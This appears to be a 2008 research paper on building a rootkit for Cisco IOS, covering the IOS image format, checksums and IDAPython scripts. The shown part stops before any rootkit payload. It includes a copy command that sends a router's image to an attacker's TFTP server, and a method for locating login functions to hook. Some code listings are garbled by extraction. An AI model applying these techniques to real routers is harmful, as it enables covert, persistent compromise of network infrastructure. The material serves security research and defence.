# **Killing the myth of Cisco IOS rootkits: DIK (Da Ios rootKit)**

Sebastian 'topo' Muñiz May 2008

# **Abstract**

Rootkits are very common in most operating systems, including popular Windows, Linux and Unix software, or any variant of those systems, however they are rarely found in embedded OSes.

This is due to the fact that most of the time embedded OSes have closed source code, with the internals of the software unknown to the public, making the reverse engineering process harder than usual.

In real life, it's very common that once an attacker takes control of a system, he or she will want to maintain access to it, and in an attempt to keep those actions undetected a rootkit will be installed.

The rootkit seizes control of the entire OS running on the compromised device by hiding files, processes and network connections, and allowing unauthorized users to act as system administrators -- while retaining its stealth capabilities and hiding the attacker's presence.

This paper demonstrates that a rootkit with those characteristics can easily be created and deployed for a closed source OS like Cisco IOS and run hidden from system administrators surviving most, if not all, of the security measures that can be deployed by experts in the field.

As a proof of this theory, several different techniques for infecting an IOS target will be described, including image binary patching.

From a practical point of view, one of these techniques will be implemented using a set of Python[1] scripts that provide the necessary methods to insert a generic rootkit implementation written in the C programming language-- called DIK (Da IOS Rootkit)- into the target IOS.# **Introduction**

The case of Cisco IOS (formerly known as the Internetwork Operating System) is unique because it is likely the most widely deployed routing OS running on the entire Internet and a fundamental component of mission critical networking operations in almost every organization.

Network devices are vital to those operations, and sensitive data flows through them every second, making them an extremely strategic location for attackers to place rootkits to gather information from a target.

System administrators need to be prepared for the emergence of these types of threats because the attacks could lead to serious exploits, including data breaches, before they ever realize that something is going on.

Security measures are typically undertaken to detect any abnormal operations on Cisco devices, but sometimes those measures may not be enough to detect advanced rootkits. These efforts may only unveil high-level rootkits such as a TCL script (only recent versions of IOS support TCL as a scripting language), or device reconfiguration executed via startup-config file to alter routes, packet handling, etc. These high-level rootkits are comparable to user-mode rootkits in general purpose operating systems such as Windows, Linux and OS X.

Only a small percentage of all system administrators perform periodic security audits on their organizations' network infrastructure to detect for potential system compromise.

These audits may include (but are not limited to) verifying router logs, checking external logs that were set by the router when a user logged-in or changed the device's configuration, or even by downloading the running IOS image to compare its checksum with a previously calculated value from the original IOS image file.

To conduct any of these actions, the system administrator implicitly relies on IOS internal functions and trusts the integrity of the running IOS image. If the device is compromised, the logging and syslog functions can be altered to cover the attacker's actions making the audit completely useless.#### **Knowing the enemy**

Over the years, Cisco has created multiple hardware configurations (even using different CPU architectures -- most commonly PowerPC and MIPS) with varied software features sets (i.e., wireless, VoIP) to address the needs of its customers.

This has required that the company also make multiple and unique IOS versions available because each iteration demanded a separate build process to address the specific feature set running on the involved hardware. The combination of multiple hardware platforms and feature sets has resulted in the availability of several thousands of unique IOS images that could potentially run on a given set of devices.

Another important factor is that IOS was not designed to support additional modules or allow for plug-ins to be loaded.

With all this in mind, an initial conclusion might be that the development of a generic rootkit that targets IOS might be too difficult, if not impossible, to achieve.

However, this paper will demonstrate that this challenge can in fact be easily solved with a generic method that addresses the need to maintain code for multiple architectures and IOS feature sets, or for programming the rootkit core in different assembly languages.

#### **IOS Internals**

Cisco IOS has a monolithic architecture which runs as a single image with all processes having access to each other's memory.

No memory protection is implemented between processes, which means that a bug in an individual process can (and probably will) corrupt other processes and compromise system operations, potentially leading to a general failure.

Another characteristic of the Cisco IOS is that its scheduler function is not preemptive, as its counterparts on other modern OSes would be.

Cisco IOS uses *run-to-completion priority scheduling*, which is an improved FIFO (First-In, First-Out) scheduler, combined with thread priorities. This means that when a process is scheduled, it runs until it decides to relinkish the associated privilege and make a system call to allow other processes to run on the same priority level or higher.These high-priority processes can jump to the head of the line and run quickly on the CPU. If multiple processes are waiting with the same priority, they are processed in the order in which they're received (just like basic FIFO).

Newer Cisco IOS images are usually made of a 32-bit ELF file running on a piece of hardware with a RISC processor (most commonly MIPS or PowerPC).

It's important to note that Cisco engineers modified some of the values from a standard ELF header so that any tool trying to obtain information from the file will find lots of invalid values, thus making initial diagnostic a little bit annoying.

Possible image modification techniques to obtain a valid ELF file will be discussed later and also how this is achieved by DIK.

#### **IOS initial setup on memory**

This image contains a self-decompressing (SFX) header that unpacks the fully functional IOS code which will be relocated in memory during run-time.

It is compressed because it contains many strings that occupy precious memory, resources that are needed more all the time with the continued arrival of newer IOS versions with additional feature sets.

Image decompression and relocation involves several steps which must be understood since the image downloaded from the device is not the actual image that runs when the device is powered on. As previously noted, this is merely a file that self-decompresses at run-time to execute the real IOS OS code. So, in order to place a backdoor the uncompressed image is needed.

For that reason, the compressed IOS image is the one that will be manipulated first to unpack it's content, then analyzed as to figure out how to insert (binary modify) the backdoor and finally repack the image to return in back to the device.

Repacking the image means that its checksums must be recalculated to reflect the binary manipulation that has been completed so that it can pass through initializing tests that would forbid the modified image from running on the device when a valid checksum is not found.

An IOS compressed image has the following structure:

The magic structure is used by the decompression routine so that it can obtain the values needed for the different checksums that are calculated using the specified lengths expressed in words (4 bytes). This means that if the specified length is 1024, then the value is: 1024 words x 4 bytes per each word = 4096 bytes

This structure is also a pointer to the beginning of the compressed code.

Once the device powers on, it will start the ROM Monitor which will perform several steps to load the IOS image and will use the magic structure elements during this process.

This process involves seven steps:

- 1. The ROM Monitor will load and position the SFX image at its link address in memory (either from a flash boot or a netboot) as the ELF header specifies. This is when the image file is copied from the file system to the device memory and the main routine is invoked.
- 2. Now the magic structure is located using the value of a global variable called 'edata' that is initialized by the ROM Monitor. At this point, this variable points directly to the structure containing the values needed to checksum and decompress the image.- 3. The routine in the SFX image then checks to ensure that enough memory is available for decompression using the value of the field 'uncompressed image length' of the magic structure. If there is not enough memory available, then the code returns to the ROM Monitor with a software force reload signal after generating a message containing the text: "Error : memory requirements exceed available memory". Also remember that the return to the monitor is not intended to occur unless a reload was initiated.
- 4. A checksum of the compressed image is calculated and the result is compared against the value stored in the file to ensure that no corruption has occurred. The checksum algorithm is very simple and works using the length field value (either the compressed or the uncompressed) from the magic structure.

The code that calculates the checksum is similar to the following:

int nwords = compressed size / sizeof(ulong); unsigned long sum =  $0$ ; // contains the checksum result unsigned long val =  $0$ ; // temporary value unsigned char\* bufp = (uchar\*) ptrData; // pointer to // data to verify while (nwords--) { val =  $*$ bufp++; sum  $+=$  val; if (sum < val) {  $/*$  There was a carry  $*/$ sum++; } }

- 5. The compressed code is then moved to a higher memory location and the BSS section is initialized with zeros.
- 6. The decompression process takes place. The decompressed image is also checksummed to ensure there was no corruption and if it fails, then a message containing the text "Error: uncompressed image checksum is incorrect" is displayed. Also, the size of the decompressed image is compared against the value stored in the header to ensure that was completely successful.
- 7. Using an internal function called copy\_and\_launch(), the code relocation phase takes place moving the image to the specifiedaddress in the ELF file header so the image entry point is called. It's worth mentioning that if this call returns, then "Error: copy and launch() returned" is displayed.

## **The beginning of the end**

The rootkit will locate certain key (and usually low-level) functions of the OS that is being compromised to perform a binary patch and then hook them.

These functions are strategic code locations that will allow the attacker to intercept data of interest.

They could be grouped by their functionality:

- System Login
- Authentication and authorization
- File system access
- Networking operations
- Process handling
- Information display
- System Logs
- Debugging and core dumps

This paper will demonstrate how to identify only some of those functions because the identification procedure is the same for all of them.

In the case of a closed source OS like Cisco IOS, the first thing to do is identify the code that carries out the involved functions.

In order to perform an analysis, it is necessary to obtain the image running on the target device. This can be easily done by configuring an FTP or TFTP server on a machine controlled by an attacker, and then issuing a copy command on the Cisco device command line like the following:

Router# copy flash:c2691-i-mz.123-22.bin tftp://172.23.1.12/c2691-i-mz.123-22.bin Verifying checksum for `c2691-i-mz.123-22.bin' (file # 1)...[OK] Writing test

!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!Upload to server done Flash device copy took 00:00:08 [hh:mm:ss] Router#

With the target IOS image downloaded it's now possible to decompress it and then proceed to the analysis phase, modify the binary and infect it.

Though binary patching is not the only way to do this, other possible infection methods will be explained later.

## **Chasing the prey**

Once the file was obtained, a few steps must be followed to be able to analyze the IOS image and correctly detect the previously mentioned functions:

- 1. As previously stated, the image inside the device is compressed, so you must proceed to decompress it. The decompression process is the same as for any zipped file so it's also possible to use any free unzip utility to do it. Once the image is unpacked the script will checksum it to ensure that there was no corruption.
- 2. The decompressed image, called C2691-I-.BIN, must be analyzed using IDA Pro[3] to obtain crucial information for the rootkit's survival. This can take several minutes, even hours, because uncompressed IOS image files take up several megabytes (especially those versions with advanced features sets).
- 3. Once IDA finishes, the image won't be completely analyzed because several functions and multiple string references will be missing. To address this problem another script will be used. It utilizes IDAPython[4] to automate the function and string recognition process.

The script performs its task in a two phase process:

o First it'll look for known segments of CODE type and iterate over every instruction aligned to a 4 byte memory boundary. If the instruction is not actually part of a function, then the function is created and IDA takes care of detecting its end. The script then moves to the instruction after the end of the previously recognized function and tells IDA that thisbelongs to a function, and so on. This is done in IDA-Python with a script like this:

```
class EnhancedAnalysis:
   RESULT OK = 0RESULT ERR = 1WAS BREAK = 2def init (self):
       self.data segs = list()self.\code\;seqs = list() def createUnresolvedFunctions(self):
        """
        Analyze the code section to find every non-function byte and
        create a function at that position. This is highly reliable 
        because CISCO compiler creates one function after another
        and every instruction is aligned to 4bytes because of the 
        RISC arch.
        """
        print '[+] Processing CODE segments:'
        # Iterate through each code segment available
        for seg in self.code_segs:
           curr_address = seg.startEA
           counter = 0initial funcs qty = get func qty()result = self.RESULT OK
           print ' Analyzing \'%s\'...' % SegName(seg.startEA),
            # Start iteration on every non-function byte until we 
            # reach the end of the current working segment.
           while curr address < seg.endEA:
                # If 'cancel' button was pressed, stop
                # processing functions.
                if wasBreak():
                    result = self.WAS_BREAK
                    print 'Cancelled'
                    return
                # Get the next address that is not a function
                # recognized by IDA.
```next\_address=find\_not\_func(curr\_address,SEARCH\_DOWN) if next address != BADADDR and  $\setminus$ next address != 0xFFFFFFFF: if MakeFunction( next address, BADADDR ) != 0: counter += 1 curr address = next address; # Check if we reached the end of the code segment if get item size( curr address ) ==  $0$ : break curr address = get item end( curr address ) # Detect an invalid item or function at the # current position. if curr address == BADADDR or  $\setminus$ curr\_address == 0xFFFFFFFF: result = self.RESULT\_ERR break print 'Done' print '[+] Created a total of %d new functions' % counter return result

o With functions correctly detected, every instruction aligned to a 4 byte memory address in DATA type segments is then iterated to recognize every string reference belonging to those functions.

The script performs additional checks to ensure that the values at the memory address being analyzed are a string, instead of a reference (pointer) to it.

For example, in a case where the DATA segment begins at 0x70610000, the script tries to determine if the value 0x71617373 is the string "pass" or a reference to the memory address where a string could be stored.

Next is a part of the IDA-Python script that performs those tasks:```
 def createUnresolvedStrings(self):
     """
     This function converts every aligned string into a IDA
     string so that it can be referenced from the disassembly.
     Because of RISC architecture every string is aligned to a 4 
     byte boundary and the rest of -unaligned- the bytes until 
     the next string are padded with zeros.
     """
     refresh_strlist(0, 0xffffffff)
    new str counter = 0 # new strings found counter
     print '[+] Processing DATA segments:'
     # Iterate through each code segment available
    for seg in self.data segs:
        curr_address = seg.startEA
        initial\_str\_qty = get strlist qty() print ' Analyzing \'%s\'...' % SegName(seg.startEA), 
         # Remove current area format before we reanalize it.
        self.undefineArea(curr_address, seg.endEA)
        while curr address == BADADDR or curr address<seg.endEA:
             # If 'cancel' buttom was pressed, stop 
             # processing strings.
             if wasBreak():
                 print 'Cancelled'
                 return
             # Check every 4 bytes (32 bits alignment)
            if curr address % 4:
                curr address += 4 - (curr address % 4) # Check if this is a value ready to be converted 
             # either to string or dword.
            curr byte = get byte(curr address)
            # If we find a printable or control character,
             # probably it's a string.
            if (curr byte >= 0x20 and curr byte < 0x7f) or \setminuscurr byte == 0xA or curr byte == 0xD or \setminuscurr byte == 0x9:
``````
 # Before converting it to a string or dword, we 
                     # check segments address space and compare it
                     # with the 4 byte value at the current address 
                     # being processed.
                     # This way we can detect any offset to a 
                     # function or to a string or data in
                     # the same segment or a simple string array.
 #
                     # Example: It may happen that a string
                      'abcd' (0x61626364) is detected as an
                     # offset if 0x61XXXXXX is a valid segment 
                     # address, so this would be an error.
                     # To avoid this I think we should not only check
                     # the first character but the other, too.
                    dw curr address = get long(curr address)
                    for code seg in self.code segs:
                        code\_seg\_end\_ea = code\_seg.endEA<br>transform to = 'transform to
                        if dw curr address != 0xFFFFFFFF:
                            if ((dw curr address >= seg.startEA) \
                               and (dw curr address \leq seg.endEA)) \
 or \
                               ((dw curr address>=code seg.startEA) \
                               and \langle(dw curr address \leq code seg.endEA)):
                                 transform_to = 'dword'
                                 break # Do not continue checking
                             else:
                                 transform_to = 'string'
                         else:
                             transform_to = 'string'
                 else:
                     transform_to = 'dword'
                 if transform_to == 'string':
                     # We did not use MakeStr because of a bug in
                     # IDAPython and because we can't set the 
                     # 3rd parameter.
                    if make ascii string(curr address, 0, ASCSTR C):
                        new str counter += 1
                 else:
                     MakeDword(curr_address)
```# Check if we reached the end of the segment if get item size( curr address ) ==  $0$ : break curr address = get item end( curr address ) print 'Done' # Report the number of new strings found print '[+] Converted %d strings' % new str counter return result

After a few minutes, all strings that are not recognized by IDA Pro will be created and several new strings will be found. The following is the script's output to the IDA message console:

Initiating enhanced CISCO IOS analysis... [+] Found CODE segment '.text' at 0x80008000 [+] Found DATA segment '.rodata' at 0x80CEA424 [+] Found DATA segment '.data' at 0x81145AB0 [+] Found DATA segment '.sdata' at 0x812A3AF8 [+] Processing CODE segments: Analyzing '.text'... Done [+] Created a total of 18204 new functions [+] Processing DATA segments: Analyzing '.rodata'... Done Analyzing '.data'... Done Analyzing '.sdata'... Done [+] Converted 176773 strings [+] Enhanced analysis took 7.03 minutes

As you can see, once the script finishes, the image is ready to use and can be examined by the attacker to gain knowledge of Cisco IOS internals using all the new information acquired by IDA.

Successful IOS image analysis is very important because it contains plenty of debugging strings to provide verbose information to the system administrator about the OS state. Those debug strings will be used as a starting point to detect the key functions of the OS and because it's known for sure that these strings remain the same across multiple IOS versions.#### **Resistance is futile**

Some of those interesting functions might not be located because of compiling issues or it might not be possible to retrieve any string references in some cases simply because they do not use any strings at all.

As stated before, the IOS contains plenty of strings, most of which offer debugging information, and others that merely output commonly seen messages to the user terminal. These messages can be located in functions close to those that we are looking for, and, knowing that they will not be moved by the compiler, it's possible to try to find these 'neighbor' functions and then identify the ones relevant to the rootkit functionality and hook them.

Function reordering is common on modern compilers, but this is not the case in the compiler used by Cisco so our approach is reliable in this scenario. IDA Python will be used to help us to locate the necessary strings and the code references attached to them. For this purpose, a class was created inside of the script that will perform the binary patch. This class will take a list of predefined strings and will perform the search operation returning to a list of crossreferences (IDA's xrefs) to those strings.

The memory location referencing those strings is the memory location of the involved functions, so now it's just a matter of asking IDA about the beginning of the function to know where a jump to the rootkit code can be inserted.

The location of neighbor functions is not necessarily immediate to the one needed for the rootkit, there could be another function without any string references separating them, but this approach will still succeed.

To illustrate the functions recognition method a functions layout will be shown next as an example:

In the case that the function chk pass() doesn't contain any string but the function neighbor plus2() does, the following steps must be accomplished to locate the chk pass() function:

1. Iterate through the list of strings on IDA to search for the strings referenced by function neighbor plus2(). In IDA-Python this can be done by a simple function like this:

```
def funcString(string to find):
    """Function to find the specified string among all"""
     # Refresh the list of IDA strings
    refresh_strlist(0, 0xFFFFFFFF)
     # Store information about the specified string
    string_info = string_info_t()
     # Iterate through every string available
     for i in range(get_strlist_qty()):
         # Get the current string item to compare against the list
        get strlist item(i, string info)
        if len(string to find) == string info.length:
             # Found flag
            string missmatch = False
             # Byte-to-byte comparison is quicker that entire string
            for j in range(string info.length):
                if ord(string to find[j]) != Byte(string info.ea+j):
                    string missmatch = True
``````
 # return string address
if string missmatch == False:
     return string_info.ea
```
return 0 # string not found

2. Obtain a list of every data reference (IDA calls it 'dref' -- a reference to a data in the specified memory address) to the string used to identify the function chk\_pass() with the following code:

```
def getDataRefs(string address):
     # Store the list of data references to the specified string
    string drefs = list()ref = get first dref to(string address)
     while ref != BADADDR:
         # Check if list is empty to avoid further validations
        if len(string drefs):
             # Check if previous ref is the same.
             # Explanation is in the text bellow !!!
            if (string drefs[-1] + 4) == ref:
                 continue
         else:
             # Add the first reference to the list
            string drefs.append(ref)
        string drefs.append(ref)
        ref = get next dref to(string address, ref)
     return string_drefs
```
Keep in mind that in RISC architectures the memory reference values are loaded using two instructions because a 32-bit memory address cannot be referenced directly using only 4 byte instructions. This way two data references will be issued (one to refer to the upper 2 bytes, and another for the lower 2 bytes) that still belong to the same source code.

Due to the fact that the compiler puts those two instructions together, a check is issued to verify if the last appended referenced address, plus 4, is equal to the current reference. It will happen that IDA will detect LA (Load Address) macroinstruction in MIPS. Do not confuse this with PowerPC LA (Load Address) instruction, which is a macro for the ADDI instruction.

An example of string pointer load on PowerPC disassembly follows:

.text:801C37D0 lis %r6, aVerifyPass@h # "Verify pass" .text:801C37D4 addi %r6, %r6, aVerifyPass@l # "Verify pass"

The LIS (Load Immediate Shifted) loads the upper 2 bytes of the memory address of the string in register R6 while the instruction ADDI (Add Immediate) loads the lower 2 bytes to R6. Now the register contains the memory address of the string.

In an IOS image running on MIPS architecture, the following disassembly code is obtained:

The LA (Load Address) macro instruction is recognized by IDA but it is not a real instruction because it's a macro wrapping the following code:

.text:60201084 lui \$a3, 0x6118 # "Verify pass"@h .text:60201088 addiu \$a3, 0x7334 # "Verify pass"@l

The first instruction is LUI (Load Upper Immediate) and loads the 2 upper bytes into register A3 and then the instruction ADDIU (Add Immediate Unsigned) adds the 2 lower bytes making register A3 a pointer to the memory address containing the string.

3. Now the memory address containing the code that references the string in function neighbor minus 2() is known. It's also known that the function chk pass() is two functions away from the function neighbor minus 2() so it can be resolved easily using IDA-Python:

```
# xref found contains the address of the code referencing
# the string that was previously obtained.
fn neighbor minus 2 = get func(xref found)
fn neighbor minus 1 = get next func(fn neighbor minus 2.startEA)
fn chk pass = get next func(fn neighbor minus 1.startEA)
```first inst address  $=$  fn chk pass.startEA

With those easy steps, the memory address of the first instruction pointing to the function prologue will be obtained.

The function prologue will be replaced by a hook to jump to our code but this will be explained in detail later.

Also note that the neighbor function could be located at any distance or from any direction (before or after) from the function chk pass() so this approach will still work because the compiler puts one function after another as declared in the source code.

#### **Home sweet home**

The rootkit location must be decided before any image patching takes place (whether it is on the file or at run-time) because the patches applied at the beginning of every function will jump to the rootkit code and they must know its memory location.

Taking advantage of IOS memory management protection (or the lack of it) rootkit code will be written on the DATA segment by sacrificing a debug string which will almost probably never be used. Cisco IOS has plenty of these strings and most of them are common along several versions (if not all).

Just in case the system administrator decides to use some IOS feature that requires that string, a NULL character will be written at the first character to avoid string displaying problems and also to avoid user suspicion. To find a specific string, refer to the previous section were IDA-Python is used for this purpose.

There are several ways to insert the rootkit code in the file and they are all well known for any Linux virus writer because it's mainly a standard ELF infection procedure[5][6].

